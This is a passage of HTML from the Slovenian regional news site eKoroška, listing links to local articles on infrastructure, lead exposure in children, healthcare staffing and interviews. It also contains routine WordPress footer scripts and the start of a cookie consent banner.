        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/10/sveca-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/10/sveca-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe">Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:02:56+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "43a40c23aa"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
